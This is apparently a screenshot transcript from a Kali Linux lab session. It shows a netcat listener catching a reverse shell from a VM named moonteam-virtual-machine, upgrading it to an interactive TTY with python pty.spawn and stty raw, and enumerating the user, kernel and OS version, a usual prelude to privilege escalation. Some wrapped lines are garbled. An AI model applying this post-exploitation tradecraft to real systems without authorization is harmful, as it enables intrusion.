 moonteam@moonteam-virtual-machine: ~
File Actions Edit View Help
moonteam@moonteam-virtual-machine:~$ python3 -c 'import pty;pty.spawn("/bin/
bash")'
")'hon3 -c 'import pty;pty.spawn("/bin/bash
moonteam@moonteam-virtual-machine:~$ ^Z
[1]+  Stopped                 nc -lvnp 8888
┌──(kali㉿kali)-[~/Desktop]
└─$ stty -echo raw
┌──(kali㉿kali)-[~/Desktop]
nc -lvnp 8888
moonteam@moonteam-virtual-machine:~$ hostname
moonteam-virtual-machine
moonteam@moonteam-virtual-machine:~$ id
uid=1000(moonteam) gid=1000(moonteam) 组=1000(moonteam),4(adm),24(cdrom),27(
sudo),30(dip),46(plugdev),115(lpadmin),131(sambashare)
moonteam@moonteam-virtual-machine:~$ uname -a
Linux moonteam-virtual-machine 3.19.0-15-generic #15-Ubuntu SMP Thu Apr 16 2
3:32:37 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
moonteam@moonteam-virtual-machine:~$ cat /etc/issue
Ubuntu 15.04 \n \l
moonteam@moonteam-virtual-machine:~$ cat /proc/version
Linux version 3.19.0-15-generic (buildd@komainu) (gcc version 4.9.2 (Ubuntu
4.9.2-10ubuntu13) ) #15-Ubuntu SMP Thu Apr 16 23:32:37 UTC 2015
moonteam@moonteam-virtual-machine:~$